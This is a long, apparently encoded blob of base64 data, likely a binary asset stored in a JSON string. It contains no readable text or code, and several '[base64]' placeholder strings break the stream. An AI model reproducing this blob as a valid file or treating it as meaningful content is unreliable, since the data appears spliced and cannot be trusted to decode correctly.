BmpTdJi3Zx+MhSItwSyL9czJXdmczMPsaj+lI2JUaz6Jt6Kq9tIsVLhtwllsyVG9m6Y5vU\/pYtS0kW5HtaDXoXT+adbWGo+hAxFh0KuQnf0OXsLdjD3KBAUtac4\/7tLaRFLuLc42aurkkifsk57tWXsjlGhkwfQHzGSrbs3M7WLdvYsWsd2fHBuAs+HbUCEQLq77rDxkRfFDIFesMMNp09ycbZIQTEbKXiyXlWRE1jY2ELDeeWExOdQ0HzU84vtKA1uOIbO4+N27aydctWduzKJWdeEv4jyNETHiBjF1UiD\/xCA8hkMtjRib3iWLAuj625m1i35zTFTe20X7GzwX+tASQIXs3+eVQMDVJ\/7QA7czewMXcHewub+P63RvYFmTB6RbCppJv+kg14yuUolO5EztzMoXNbmeOtkXIz9CL8Niufiup6Lq13NoDs8xcPpIC1V+mtvcHKEQNIIHkb9agMfsxYuIa8\/C3kbtnJ3rJmXreeJn1SLjBxeOpRaUzYQmeyMncr2zZvYO2h6zT2NnFnd4ZEhirJRSXDf9WliUNgDm9LyqH3ITC1VoNO50rAjJM0\/TjAvRP55OduZH3uAc496uW7FyWsNMrQRS2QDvuaY5noxW1f6cesVfs4dHA5Ca4qNAa7Ueq9\/BwddeXkpo81gCTeLb2BxH2PGHpwZNQAEsjbgnRW6xrO3JxNbMnLZcOOw5x\/3MGzu9v\/OC4wyQByJ2DrLV71PeZyYQO9XbVUXDnEutmruNzSxfklBgkRfEIPlMQGv4qLlfe5tmohS7YU8eztI3KTZ5HzTRO1pXmkitCUwou4jOVs3rKVLfn55BfW87r7GivCPFCrTHguvExP7w2W+rvjF5\/H7Y569swUnsrPSKAWYVG1HLnBm5yr7Xz\/spY9s\/zQyuTI0g9Q01HPvfJaaqrraXtyk63Js9h\/t5e7R5MJdleh1Y\/drx8cvlrVhAaQCMVaI9LYfOYe9bU1PH5Uy8CLdioLdpEsyFxHc7s+zAESfQjjymRxYd7+WzysaaSx+j6VBbuZnxKCTnhijAYCszazp7yBgfoOmmpqKT0yixh\/d8kAcoZ2+GDMkvdHSdzyQ9x42Epj\/SMayk6zdUkSri7m0XSCib4nXhM5PrbwmZx+9IK726MRF4SRSkpp7BoZWu8ktl5u5td\/\/hMdJfuZ469BprGHKzVyGTP33qft\/gUWxZiQqf4AuInPOHs\/Nr+p1z+h8\/[base64]\/Gj4qFWrBBi9CQNVXWJQ4UgWlQyWXI1cacPNcx\/WBcnYnb+BG8Skuld1k\/cwNFLbeYUuIEZXeg4h5+7lV\/ZiqqsfUNlZwaf8yolWaz3JBS4eFVo36iwwgES7RYfJKZO35Fl6\/aqXywT3uPGqk80UfzZfsbPBfZQCJPBlhAEXs4tHrt7zoqOHRgwc8rKyk6uFdiq8cY1moHqNvFLnX2+k8vwStXiTpisRM4b0Qycr2smbhfXJNncQAUssJHG8ASSEuG\/EbSuh50UNT\/SPuPXzAw45Bvms9zZxJ2eBFXoYGS+hCjtzp4fWLJ9y\/V0F5dQevvm2j1MEG\/1UGkMjd0LsRmH6Brt++o7f+AZUPH1JZWUllZQWFJ7cw20OGPmYRF+61cm93isQGbzYb0AksJuEVNAkuOXv4zWcSA0g8SJLGGUDiYWh0CSXrYA3DrzqofvSAispqmvqfM3BnGxF\/pAfI5Irv+gp+\/Kf\/zpvGIyzwE\/tOiefM\/VQNPOXM3E8YQNGruFBUzNkVAViT1nBwVy4zfFzIONFA5dVNzPRW4Tf\/Ik\/6+njaWs39+xVUNA\/yY981loV5oZVrcfdewJXubgrXTCM5v4Tm8nUEGUxjHroTP7TMmDQK1BZf5p58zMCrAYrXJ+Cjk6PWKJEn7eTB4H\/nX39+zMEML3TCm2NM43TrMFX7kwh0+XoDSBRjmAQO1mgyvgxj2n4af3hD5Y4MvGQKtOJBYjY4wlxy1CK\/bpz3ZTTpXWdl0ZUB3j3ei7\/JiF\/qBipf\/UDD2UX4y+S4RG\/n4dAw7UWbCDCrpTy2iWXieLgJD7jmvVc\/IO8eb3tuk5Poh1rktImxGTWSx1IkrmucPIzibPeMTOXs4xfczo+Q8tveJ06bMenkyLWBLNlTwovfhqg6v5V4V4NkAIk9IMJ6afsf0nb3LPOjjcjUTkUs\/4AP10nXaUoe\/1uE7iYPgQkD6E4HdUczxjCqm0wi1BFKzsmLXK\/r5lbeUrZdPsqB3ffp6rzOkbVp+MhU6IyCudnh2pfc4E4hsBED6NZWfG1mB5+Y2MQCe8ODuLm7KOp\/SmHuYc6dX8rqY0103LnMzZt5RMuUaE16NE6VM8Ld6hwCkwyg8UnAUpmpETfPJRT01HHh4G3Kj6aw6EIDVScvUd15hiyzRbql6bVfGwKzh+CkUEryfhrePOHizCA0Yv4THITvN4kI6VkJn3mc1h9fUDDPITePhZzp7KPT4QHSiJup8MZN20RF1SNOLPaT\/he4HQIbZeRgdV9RSN+ji2SEGaT3RZKm2ZzMN+3PebQj0XEAvl8bkcNl9Ish70YHXReXjWODt5cW6x19y+PWUlZZzZllAfa+taJv02jf1iUX6Xp0mfmRJkffOkzmLK4O\/ELr6UTJ1S6M3OwbLbztOEfGpB4gHUqZB7M3VfD8bQ1bouxj1kzfTdVwJ\/d2CQ+QErVDF8wLz9Dx+BpL48xS3yKJXhgsInQn5Ba1q4oX5TvwNos8CTlatRHv0BWUPOvn+gJ36TPS2jk+\/\/+z955fUW3p2ndB5RzJOUcDiKKoiAkTZsScsyJmwJyQYE6oKIIgOYmYdau7t3t3n+6T03PGeT6c9xlv+Dt+75hrVRFU0L27+4yzu\/lQo6BW1Zpz3vOec93zDtelUnlhSZxJ8bVHXNsyTjKA+uZMxqPx5FwYpuyl\/vZ5Fo6yym1L1TIGxMlY3DNq7XV6Lm0m1C7rllZtwj9yJZXfvePSMvk3Ck0q6++18fTKOmL\/XGzwgutKb8RnZC7Xnv5ATUEyRjFepS\/ZRa28bTxCRqBeSuT+kgfIqPZCO3oZ5y5f4cjSZGlsXt4i6VZB+pbr3DqzmfTABLZUvaOzYjZ+kiwNjCio5PXjEuZH+6NXKtHbfZi6q5q2uuMUXa3ieFa4ZKh\/[base64]\/DWmtEpFYzYeJX2ujIWxcv7jjCq5TXolu\/wg\/9\/xIO\/\/x721\/z3EEnQXpjisjh8p4emQ1kDSoqF616t0DN25REa\/\/m\/6CzOIS52AlsvPue\/\/vYO66bGolEMjv8ich8Mdn9mHmvn+5ubCfLpbwAZ0So1hIyeS8UP\/8nbmhPMiw9j\/JaH\/Mc\/d3F5z1Qpnv2ljdkzkXqVF1Grr\/C2sZycMZ5EXLEAxcakx2KPZkfd97z9rpOiiSGETDnBix\/e8OruRkLEd\/4IBGNBLBk5fj7rtu+n4FITH\/\/lI92XznJox1ImhvphFSWjX9wEhFfBjG\/8Mg41dNN2ZSe7dh2k8PhDXn7fRf35XAIUGoKSs1i+fQ+HKx7w9v0H2u6co2DtfMbF+aLR2EjOWsrG3Xs4UfWUv\/3QzfWSYnbmZhLmZ0WtVTN6\/nEaW+s4WnyI3fl72L9nF5vnpWDWq9AHJbH+Ug\/Pzy74xAASyaFmQhIzyduWz6Gye7x69z2dVefZu24hExL80GisJGQuZsPuPRy\/3c3vP\/Rws\/QIu\/KyiBT5EdqRLCpvpbP2BEf37yJ\/3zVq2nv4vvvoVwwgPVqljYisvVxob6W+dAe78o9wsryVH3\/XRMW2TKwKHdETF7B+9x6OVnbyuw\/PuF1+lN3LpxEtyt01foxbuI7t+w5S1vCef3j9iFNFBWyZNwa7WYfe4iR70zXaWqvYt3cPewr2cWj3JpZlxkonfXPyXM7cf8z93RMGQg6YhFxExV4O63bt4ciNNn768IJ7F4+Tv2IGscGibV\/G5qxh+94DlNR9xz+8aeTMkX1snZ+GQ5R\/+01na3U3XZX72Lt7LweK7tH56gndd7b8+XKA3OTCRqOZiWsv0P66k7L9BRQVH6Pm\/i22zIzHWyvyf75ciSXCoK4p26ltbOLksiQUCrW0qau9FEzYfZ8nD06THRtPxoEaWhsrKDm8g527L3CrvoffvS0jJyYAg1qQaFpwJK6m+uMH3lQfZKROrM\/Bixvk9a1H420jcm4xTf\/+X\/zH09sc37GBrbv3c\/DwRuaNjsKhUBA0YROV3c+pvniWfTt2Ulldw\/lts\/GxmyTMHc9e8em7SFq3+4czNS+fnYXnuPH8R\/7pfRMXC7awYm4aQRo9IaOms2rPIfbvzWfnrqNcvXWXe+c2kBLplKE7jOIwE8Wmuz\/wf\/6vJ+yaEIXR210ObgllUt4Wdu\/dR0H+Xg4VXqC+9iIFS1IkY9wZmsPBe508fXSW3Tt3sOtoKZce1XB1Ywah3rohsICELjql9b9570H2FeSzO\/8M96pvc2FvDqF+Vom0VK81Yneto\/Y\/\/w\/\/7\/\/TzLZgX8waGbLBqNegs4Uwddslup4+4nTBPg7uWs+i9FA0Jn+SVpfT9LKNG5uS0CvURC4pofbVYyq3pRHu1KBWq7AmLKL0UTt110s5uCufvaunExlol1Hjv7jvDRtGn+rg8P\/\/fToxqAFk1GsxBcYydfF6VmbFSoun\/8QIN2tA0lQ2FB5kVWYcNoUPqQu3ULQ3l9ERTqlsuv\/3+\/8t4txGq4OEGWvYtigdl808wOgQeCC2wGjmbi9k95pJBCsshI1exJ7i7cxPC5VwJ\/rf79O\/xSbmlzafLSvnkhzulFy5vd8xyEmIaYt3s29fLqkmO057OisP7mPbvFFSNdJQJbi99xlkMes1auKmrWH\/[base64]\/ikEITytjpbDt4moqKUk6f3MP8CTNYtXwK0U4rxiGAIsWJ38sWRPK8HZSWVlBx8SRb8paxdPZ0sifHYVKbSc5eyyHR9uljFBUf5dS5Mi7sXUKiSDhWB5K17gAnSys4d6KYwqMnOX\/uDMfXZuISD0S1FqMlktm7TnC+9DwlpeVcPFPI1jnJqNVqTMFJzMpdR+6kKLl6q3fuhVzsJE9fzYHSy71ti7m7uD+X5HDRtj+Zq\/dxQmr7CIVHT1By7iwnN0zF1y7CrXosqUsoPF5CRUUJRfu3Mn\/[base64]\/z8ec6XlXI4NwWXUWCqyV5acbiz2MawOH8v+\/cvY5zLjrmXi01gs+mx+SaxcO9pSsovcPn0QdZPjURtj2LS2mJObplHsr\/saVO4Yslad4zjW2YxMlCNWm9EozCTMG0V+86WU15eTvmehcSJ9S\/w3YaQ+\/C1z3VxWCZ\/fpkMagCJqh4B+a4S7nuVrh\/flLtTEuy5HI6Rkt36xbxloKyvdd6ITiXcyuqBgIRikQhwOYMIfQg3sMC\/EQtTLu301rg3maEWk4QbI76vlHiZeoEae39jdIcl5Bi4UQC7uV3cf7TSmc3o1AOr0zzuctWQITBZXhImipCLx0UuAeMpEVVoRrMJTxiq\/3URyukLgQ38rfw9pRTOkOXwiQu+d9wyEKJUnqvUfrZZid8O2vYnIbCBffO4wM2YPgkreqtEKEGESr+mKwIrRpz8+41N5HNJfGcivGbqA27sJ7c+97sB4Z0Y2C9R8Sjrnhib0SBXsA34jqT3Yh3IoVwpFPBJLocIO3hCYAN+K1z\/7hCYun+\/Pf3ztC08jp\/oi5CLl1e\/sulevf2anH7+dVGRKa8zt3y+MPefrQmRB6OTYS88D1bpO1IFppcElichMksAkX1y91aJNSmADgXSsvjcm\/CZhdS2V7Eu1SJVX37ZOzpwXCKkqf1EZh7Ze7srQcV3BuiLqBT8FkA+ae8RyN59\/fbcWw6BmSRwx97PpO8JcEA5TNwrq37tD8wB+sL6U+l615sAHPTsdX1tKKUcvK8lQMshsE\/6LfDDPqWlGCQHSJ5DE8IT1L8yWNJ7sf6kNeSNRm+WgFHNYl1I41ehM8i5cFIfekFcRV8863\/gHPbK6c+o28NtDMv8azowhAE0LLyvCW\/4+rCODOvAz9MByftrthKbvYWjJRVUP23j6sqJBIrw1x8Rev6rnwdhmKtNGBW\/7GXy+nnz+Fcv72HDrddo\/zXrwrABNKzIfxGK\/GtehH9NffcYQNFT11Bw8CD5m2YQo9H2K4IYfhD\/En0wqk1YMs3YtpqxrfuZr41mrLlmuVLtq97Y4fn5JfMz\/Jv\/mXozbAANG0DDBtCwDvy364AU\/pbCJyIM\/T9zc\/w1PbSE58e2x4zPGwuuzp\/5embBUWXBZBEcj8Nz8Wua9+G+\/nH6OsAAkvJPBIy6KPccfij8tz8UvqrMIvfCk5clPTy83bk\/biUQ+QuCUFK65kb1lsrA\/zgl6d+v\/rlAA+D\/3frSV4rrheYbcp763\/sX\/\/3puHvzb\/rGLag6enMqvDWf5539kfrelwsk52NJeDED7unJSZFzIn7xWAfcs298w\/f765aFZABtM+F64o2rUYezzoqzzvLJy4iryQtXg2ng9WYLjivDBtDwGvrrW0N9BpBBh8YWSLyoIto0nTDBY9QPJGtYOX6uchgQ7MxSgrKosvgkefaXyFM8xEX1zcrim1Tfu8OdU9uZPSYElVpOohTX\/dKXcaD0Lvdv3+TagaUkhbuGrMj7ef0QY7ISk5FHUflx1k9Pwi6g7nsfyga0Gl\/Sc\/dwpiSf7MSgPgqA3u\/8XDl+\/fti3K7UBeSfu0P13VvcOLyClCgfmX9I6LEgG521k3NX7lJ14xLnt86QCEt1Xy25\/nrbsvyEXJykzN\/BqdL9zB8dhrmfXKSwjzGc7G1HOHN0LWmBzoFs8L9UNsLwE6B8nyZ4C4DGAYmvBjdtjDcaNzO5Z96NRk2\/hF8vqVrIc22odxkM0p3ULCUA9xnf3modBlFE8UvH9Q2\/k9oXoIceY99bje6TRGQB7Nd7XYB5\/swcI4NgrJeKEPrR4LiBED9LbBftC5l\/wzrXfYJf5q0WoKN9ujZwTsWcfB1Q0Oilx77LD3tZEaaj07A9UOOq72cA1ZtwPozDeuA0pvNROB7qcXquDxtAf1Zd\/XOug+F7962bXyILtwFklD0HzigyCh\/wvnoHSQbB0OwpgxaNCA4v8fp6g72LWXy\/38L23OPzjnru\/Ul7A377abuf92Ww8nW53wP7MrBfnnv3tf\/ZvT4bi+c3X3gXoGEKOxlrCim7fZxlSWE41NohMDy+cA9J1m65uOUgNkZLYAxjpy9i04nbvHnSwBGJo00jLWBx3REzlhk5ueRf6eIPbaXMSumPg+Rpp0\/eg89n33f65ktUDNkYv+YKf\/P\/\/TMP8qfhUij7jUuHShFMXsVz\/vd\/PedAVhymz6qZ+u47eNuefn7hvZ9cPP0y6rTYIlPImruEnRda+F3nFZaOD+7l45KIWEdMYUHeWo7ce8XfVO8ZwAbvuY9HPyV9GVT3PP3v3zfBBebP\/BMd\/K\/\/+x0n5o3E7OYnE\/eWyFwNI9nf+rf877+rYkmMPwZRej+gDc99xXv\/ew\/+t6BlsCdNY+OxGzy4f4+qqiruPXjIzYOLGBVmRiWwfHQCFdiP6dtPUH7tkIzELlG6GNFrTVgdk9l+uZJ7NbXcv3qWbdOCJa\/i0H3QoVYGM27RAc6c2sCUGAtKlRJHygIKSi5yaFEqIWZhcMh9711\/n4zrszUmUaYMPt7eeTLL8h4zdzflj+qoeVDD9QNLSAkz4uUu9xZVf7GzdnLmRh21NVVUnltHqr8dvXowJvi+dkXFoUqhxBGRxZ7r1zm+fS4J7vUrU2FMYMXha1Tfq5JlXlPH7WOryYi1fmJADpxLOf\/JQuaWUq7fraG6+j73bl1k\/9xIN\/+ZMKS12IPGsansHtU1tdRdP8XWmdGSLg9VBWb00mHPD8Fa8A7thq1Y7ytwNZhx1omXBWe9EefD8RiX\/j3agyk4Hqpx1ruvDxtAwwbQgL2oby30rrm\/0OsKk0R7oZRPgYZARu26Ts+NTSQYjOgNOrQaNRJ+jID+9\/aW8CokHh2BWaFWSQBXvaceqTRejUpsFoLjSK1E6SbDE4IUJzKlUo3WbVgJ3BCVRodOo0KpFPdWyngRgq1aoxrIICyddkWbaomjSJRkC+wMrd4oJe8J\/A6Vt1LevKWQiAa1Riv1X7DJi74rxcnUaELgmCjFA6j\/hmwUpbVy++JeSk9f3KBxaqW31NehCQVNmETpb+xsCkqucr36Mb\/7x1ZOZ43AV\/FtTM7SA9MgUK6FPES\/lbI8hQK6Q2DiVKsalcfl21UULUroA+dzh4JEqMeVc5L2u6eYPTpAojHpVWTB8ybNg3xvpUrTZ+hKcpfnW6J6kOZbnmMPLILaS4XFL5oxk8YzIjIAay+GiPBGaFB6afGNGsn4ialE+zv6YYyIRSXads+1KGHvpwu9\/RtioQlDQi3kIvol5OLBVOo3buuMwzRWlbI0PXgAeKfeXTYdv+kWT69u\/8wAEg8nwSEn6aFb5rJnS4Qd9Z+vA5VH99xl8goNzvBk0ielERvoGjBugWulVJoISUpjfLog4xSEu33GtsCNkdaKe76lORlCDh5ZBZuRAwAAIABJREFUCUBC3+l7uFHziOuHVzJv\/mJyly1nUdZIQn1NaIWej1hMccVNrtc84Q9\/X8fBUZHYlYICRIvZEcS8vQ3cLV3N0rw17Dj7iO76ImaGGQZFgZbaNihRmNNYc7SLf\/uXR+xdJNjBdYzfWcqTf\/kPmnbPJsGiQK0X0Alq5PUn9o9+XhiDFpVShYDMkMcjqGCEnAZjau\/blAXaeWjGFk5dus3ZggXMX3GKe21NXNoxmVC9NyqVgvjZO6jq7ODCge3k5mzh5uMemk8uJ9RlHhqTRq9FaQ8mMbeQm\/fqaXjxkve1+8iQ0OdNCJlLZKj327h3bLUs87zlLJmRRlSAAHTtG4\/QdTFmgYQsjVHa98zEjp\/LwqW5LFmUx9oNV3jUcYNNWVb0Kg3OkEx2V9Rw7+IOcnKWkV94hcb6Sywb60I5BJaObAAFYz3wBN3WtVhrFPi0qHA1qXA9MroNoLGYVnyPrjAZR4MCV7O4rsHZYh4OgX3DevOsu+H3vrX4a5eFQrhtswsqeVBbR+2jFh6\/fkn3tQ3EqpQYw0YzZ\/UONi6ayKx9lbS0tVJbtoc58RpUcbMoOHCAFZPCJcZfcZoTm3jivN0c2ZXH6NTpbDh5k5sHZhHpq8NLpSZ9zWmuVp1iSbgvFoOdkUv2sn9ZGunrz1L1sJGGuxfInxGAxi+WnK3HKVqW6mbNFhQPSgJTZrFr\/wHmT0xl8sZyqi\/sYHqCGS8vBZGZazlTfZt92aPwVSrxm7aFvaunMil3G8ev1dHSUEv5hnH4O83ELTpI6Y65BLosEvmoXngQAiNZvPssuxakEjtzHzdulbAlKxCFlxeu6HFsv\/KAsj05JIiH9qCLxYBW6UdW0VnOH9hK1oJD1L2s5kRWMj5e32YACTh6W2AMK04+4lF9A00tdziXP5dY9wYsFO6XsMGL3wmIf51WS8bmcu7UNtP0qJqbx3OJlRjs1Rj9o8hcsYedS8eRueMKj5paqLt6jDUZvii8lVhiJrDm1AOa6h5w\/8xO5gpQyn7hN98Jyym+Wsej6jvcOrSM5HBXr\/teGBhCzhkby6msaaap8SF3r+1gis3yTeEgrVKBb+Jkdl1so7mhgabWaxxYNI4gwb3kDjsIItafQ4aq0cqhBfGQNtr9yTl0j4f1TTTXV3J2+zT8haGgUWKJSmfRms2sWTSF+Yfu0tbWyoNz25iRaJGwiJxjFrL\/Yh2NNfe4XbyKMbE+bkRg8VDXEjG3gAt36nh45yoV27MJ9LFKRryYE3HdbPdl3sF71NY10Nh8n0vH8hil1KAb4IH9fNMReuA7PZ\/ykmJyR7qxrERIyFuDziCABkOYfbqcc7vWMWXZcdpf32bf6AjsgtPOaMBscxA3NpPkABHKUmBPWs3Np8+4tDwGneCC639A6K\/zeiUKn0lsLCyh610DxevmE+WfQt6mvVQ+beTUxtkkWRV4eSsYlVvM5futNDXUUXP\/EPOCXBiUehwpKzlWcYTlo1xY9BrUBidhkzZxuvwgC2JkPrCBHrK+8QvOPL\/okaSOTiRAJ7BmfJlztJ4ntUeYHadBoYhmw4026irWkGKRcXF8s4poeVFHwcwo7Hph9Pfdr28TN6BTGQkaPZu9ty6yY04uq8sf8OLubtJFCM299oQBdPL8OTanywzoUm6ZlzB03CEw6SARxLQtp7hx\/RCz4oMw9fM8eehqxO+UpgTyH3zgYcFI9HoX8fOP0thzjZVBYhwKFMGZbL\/ZSGPRDJxD5Gb2GUBd6PK3Y9pbiHbxc1Tz72GsiMbZqMT5cCymle\/RFc3FtPUO6gVPUOeVYHlgwXHViMk6nATdpwtf0o\/hz\/7S5KPIKayh6dZJFs6dSVbOcnZcrufJ9Y3EeiswRk1g6+3f8K8\/tXL3wkEWZm\/kxN1WHp1ZSGxaDqdrHnFjy0RMEhCfDKiWsfse1WXbmRwfQMycUzQ\/f8SR+THYg6dy7vEb6k8sIcWuRWd2kVncwW8\/9NDZWMGGnDzWHX3A4\/oiZqSOYMHZRzy\/uIJAAZmvlUHqomZu5cLt+2zLcOA3aiOXmjt5cCSbIEskKy+101N\/gkUxdnReXoQvL6P9xXt+fHOfw2uXM29NGa3dd8mfEUP8+su8bThCZogTjVL2SDgiRpB\/6yUVy4OwRk5jS1kT3Q\/yGetykLr+Ak\/e1HMgKxS7ZjAqC7E4RL6Jk+hRiYTb9HiN3cGDN\/Wc+kYDSHieTIFxTN96mlPbs5maOYWl2w5Q8+QZl9ZOxNedV\/JLDCARBjIYDWRuLqOpqoJlC2czM2cRpbVd3N2VjUWvQucfS27FG\/7xYyd1InQ3azUFFxvpqNrDRF8vtK5QEtMyWZRfSldHIyeXCR4oT\/hNhy00iXGTprLyVB0fWyqYnxYkh6EkMlQjcYsKOblvBUvmTiV73iJKml7RfG4jox0WiQJh0AeeyH2Km0xewXGKN0wja8oU1h65SFtXI4dmJWIVZK9uQtKfawAJA8TiCiS38A4N148zc1oWC9ds5fajNs4uS5EeQubEaey9\/5F\/\/amFG+cKmDdrGyU1bdSeXkqyRYEuMI4xE7LIO3qfD23XWTkpDIWXDCYp5O6KTiVz+hy2X+7mp+p9vWzwAuzT6Agkfd1JTufnMGvaFOav2sytx6+4mz+HUJ1+yDw8jwFUUXaC1WMtMsigVi4pFzQWRoOL2NEJBAvgwGmHaH17n\/1uA0iQx0reX5U3Kq3g3zMTFL+Fm697OL\/[base64]\/Pu\/tbA1PRKT90BgS8nbpTbgM24N15pvsiPBH5UllLSDVbxuOUymlzC+vVCYopm2\/wrNt7aRIkAk+xui\/f6WDKA9QVgLG1FN+U\/U6\/dgOjkLS0E1qgVXMF4LxdmUjGn5TyhnfES7Mw\/zqaWYNrehWn0Qy0UbJrthuAqsn0z\/0h72w+P53IBVXP34hjNzQmQyQY0fI3Zek0JgcUoFhoh0dtx9xdvqA2QGidOOH1m7Kmmq28eEyFQ2nLvI+Y1jCU5aTP7u9UyJ8CNzXy23z61kfKA4edkYX1BJZ80VLt17TMvVbUwIM6BUqdDbfJlS2MD7J9fZOD4MlUJDQMpeHryuYn1qpOQVqi7LJS44lUXbD7Mx3Z\/oWYe5eu8ya0eJe6sJzTnA7doa7lfVUVd9kU2Z\/qi8lFL4KHzJGTpedVCxbjJ+AolXO5tzPV2cXz6SiIk7uHf\/INNiIhiTd4TCxcmExGVT+KCTE\/NMUlKpMWEWh2+30Vl1jes1TVRsHIlJ6Y3ua8mdEjKwGilkNqWAh2\/qvtkAEl4Ss8OXkNhkImzyyVXhHMnqyy10leURIlBdf6EHSLDBm6yZHGl7zNW1ozBLyaM6YpdW8Lj7LDPtBvQ+0Syt6OFD0ylyYsTmbmPkwlIanl5iebhSSqYWSaHqEUsor7zP8aVJfeE3kxwCE6dW55yjtNw9y\/wxQe4wlBwC8IkaTVyABwlXR\/Tm27xpPcoUfzuGXrLIz5VUeK4sfqFExMQQaHTLJSqH04+aub0rC6c73+bneoDUwljQmAmMWc6lZ20cm+Yrn7rVQczYX0VnbT6jFAr0sVkcqH3Ni1u7SPcVJ\/Ng5hY+oPHBXqa6FHhrtFKyrWXaPuqrLrByYmhv\/pHYdAxuFPPYdTd4en13rwEkDBCT1U5AzCiiXW70cGMIM0484uWdLcR\/hQxVGEA+mZu51Po9Pzxv5VFjG521J1k6JgKDlyDuFLx6KikUbJx7hPa39wYaQO7NXoSTTa5w1pY+pae+mEl+MhHqoBum1gtF1GwO3bjC6Q072bz2ANVPK1iWns3ag9XcKVtFepACffBI4kJs6N1J2s7FZTx\/XM7iGF+0Wl9G5t\/madUORllNOMOmU1T7mIplAVJYfVDja8ADSkZ0D5uyi+qnLyjfOAF\/gaI+cRfVLZfZtXAjBcdv0vzyCZX78rnU8Izru0YT6hiaDV6EWiXyYv9RzC3\/3ABypOVy+tH3\/PRSyLydxw3nWT8lXsp3kwxLyfi0ERw3irFpyYT6CMJReQ0IXTZZ7GTvraS2+QndT1\/RfHoG\/iKkr3KRmH2G5jcP2Z0uPHo6AkfkcfG77+m8vo10hRLNgPH3rZVeD9DBTrR55ZiumXC1ijygBeiyn6M\/lobjURKm5T+g2bIW6z0FPu0qnDf2os1uw3jCF5NNP2wADSLfQdfC8Pd\/1flTis4fr5Lrb8Mk4Pcd4YwtuNFnAEVPZM+VJu7lT5Rg6\/V6G77B0cTFB2JSJ5J39CzHdy8jN3snd1qvs2rsZJYcvELZwUWMdAi+GG80trEU3H3O3\/xUx9b0MAwqkX8gyFD9mHqolp5Lawgw61BrDNgcIcQkR+GrD2T0rAIqKgtYnJBDaUM1R1blkDmngLJbJ5gfKh46SrzUwcwuuMvHf3vHpQ2Z+Cq9UOlNGNTeSGzwD04zK8nHTXngR0RiPGF+DnyDcylpOsuqpCnsq6jkxrltZCQt4GjNPXaNs0mJo0qlmfgZB+n4u9\/TcWkTyUYl3qLK5BsV3qhVo878eQaQyahDbXARmbmTWy3ttLU209Dew5v33dQeXUjQLzWAhIfEYMAcv5m7r97x3fN22pqbaG5uo+3pd3z\/4SG7Eo0Y\/WNZfq6JlqNz0Il8DZ0Zp18EsUnRBNpkj4B46NrTV3H5zn2ODTCA5M1Y5NqELj5Fe9VZcvoZQKJ9Q\/hcim48pK2jnZbWNtqev+Hdo4NM8LUNaQCZDBq8jKGMyz1K7eMu2pubeNTxko8fGjm\/NgPHLzWANEIXHYRmHqX9t7\/hZWcTLS3NNDZ38OTdb3jTXsoSXwXa+BkU32zg2uY0qapPrAP\/0Fji4kLxNQvPmglhfAXMLaTx3gVWfGIAiRwfgXI8emslzwYYQAZ0Biu+KWuoqGuhva2VxrYunr19QeeltURrdX35WV\/QO+FdMvsEETNyHBMnTmL82DTWnbxDW9N1VqeFYxLz7q6CM835sgEkYBO0Vn+mHLjPqzctFE8NwiQRofY9XD\/b\/IVnImEhRy9eoHh2LAkLj1P\/sIKFiVFMP\/CQqtIVkgGkcE5h+\/kqWrs6aWtpoannLR+7TjM70geNtx5n3GYqe26zKTWU2KwCqqqLmOz\/Fe9PrxyMEp2GddR8znR85PnV7Uzy10j5YV7jt1DZ\/pqffnhJ5YGV5ExKItSeyObr3VzLTyX8KwaQNF6tCsUXDCBJ5s4AIpPHkiFknpbGisMXaW6vZkdWHBZPmEoYn1K1l6COkPMUpfsKo9dsITQpnQkZGWROm86B0vtcKRBeWC1aSwJTd96k5007HZ1N3LleyY3bd6i\/uYNxCtXXDaADPeh2LMdWI4wfI86m6RhyujEUj8VRnyznAB2JxVkvyuXtOO5sRD+3FeORYQPoMz3v1bUh1sLwd37dBlDPx0ssdTnQKRRo\/OLJLWuVDKBY4QESBtDFBqp2T5QSaQXWiciXUEsJpQnkFp\/k2PkLFM2dx5Gqs2yaX0TZzVMcWp1FuJcwUtSEzTnMg+unKK1uo+bkJuIDLXir1LIBdLCWnvLV+LtkNnjBx6RWeeGl8GfU1B2cb77GrokrKbm2nfU7r3Byz17OXdrKWKUXXkoF1tG5EqnnnZpq7l45z+K0ADn\/wWMA3T3JzFH+7iRgkVgskrINOHwXcarrGtuz91B+ZBFbzt\/lwPytXGg5xQKXReKV0gWNZPmByzQ\/qKDizkOOLRkh8XGJh93XForw5IhSV+9J+dS+ecjJzAQcCu+vAL4JMkMD\/vELOf3oCQ+O5DAyOYmkrDz2V9bRdHIxwaLU1miQTqfW8Wu5fucuhxfESm54z4lZbNCCAyl06Tk6xfhH+EoGoF48LP0WU\/qkk2u75zEpdRSjU8cwJmUUSQmxBFk1GIMSWHmmkebi2Wj1ItRnQJQCq6VEaZnkUZyMLWkruHT7HkcXx3+x7aCFJ2m7e4a5o\/0lT53BIMp841hZ3kFXZT6zJ6WQlJLBrKIqXtQd\/CobvMbLRMyU3VS2tXBhxxQSEpJIztnFlYYarmyeLBlAOjFuLwUBOUdprjrPIqELij6eOYN4uOiNpGy\/w7MrW4nyt+CtVqPT2ggesYM7b1o4kzeBMakpjEkdQ2rKSBJiIvAzeGFKnEnx1Xqubh4r6VffOnBDAIg58VLgO\/swDVUV5E0IGtC2qM7TanWM2HyLZ9d2Eh9sxVsUCmgNOAInsbfqKU3nl5OeMoKkjLmsv\/CQ7ivriP2KB0hwoBlFwn7\/MvhxO3n4oYvLi8fiJzwGohhBo0E\/q5i2t1XsHRGKReSrSNVpWnRWXyYW3KHraRNHZ0Xi1HnLHpihNnaPAXS+lOJFsXibA4mODMehUzJhx22uHFtJmp+daYfq6ao5Rl52KokjUsnYfY1nLafJifGXDGyLK5bN1zq5czCHnEN3uL1nPLZvIoAVPIJe2EbNp\/jRd3RdzWdGiChcEPOpwjtyMSVtv+dd9SYmh8geQ+\/IFVx78pjy5Yn4m76WaG3EIIwXn2Rml9Xx6s5O0hReqIQXRyrG+AR6IGkV114\/pXrLVCknrddLY5Y5sz7dLwQsQ28ZvdrKqIIHvK8tYJQg5tVo0duCSUxJY2xqMtEZ89hQXMGd\/dPRKz+tHOzbi3o9QCIJettarA8UcoJzw2wM855gOJLWZwAVJeOoF0nQFhyV29HPacF4dNgA+nSehv\/v06+\/VFkoSnreUbllLE7\/EBI2XOGHv\/nI81ubpBwgQ\/Qk9l5t4UHBZLxU\/QkyBVmgL1O3FHH16e+oyZ9HVu4SthfV89OrCjbPHoVVbLKTtnDzyUPK5o4mzGcJJR3PuZw\/hlCbNxqrH9MO1\/P80joC3QaQLGSBWWIhZtwySp5\/4P7xYjbnppC1u46PndcpLcohSKFEFT2T\/OoGmo4sJME5mnUXunl0awMZoSqUXt5E5JXypPoMs1P6V0GJHB0DNlc6+xraqLzxiPOrYknecJWOu7dpqNnF